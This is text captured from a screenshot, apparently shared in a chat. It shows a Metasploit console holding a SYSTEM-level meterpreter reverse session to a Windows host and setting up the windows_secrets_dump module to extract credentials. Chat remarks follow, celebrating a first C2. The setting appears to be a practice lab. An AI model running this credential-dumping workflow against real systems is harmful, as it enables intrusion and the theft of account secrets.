 kali@kali: ~
File Actions Edit View Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.18.21.236:4444 -> 10.10.82.52:
msf6 auxiliary(gather/windows_secrets_dump) > set SESSION 1
SESSION => 1
msf6 auxiliary(gather/windows_secrets_dump) > options
Module options (auxiliary/gather/windows_secrets_dump):
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.82.52 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 no The session to run this module on
Auxiliary action:
h8handles: metasploit! wooohoo
everyones first c2! can do some wild
stuff when you start to do custom
payloads etc (thats my current hell
but not msf)
FixIt42
16:32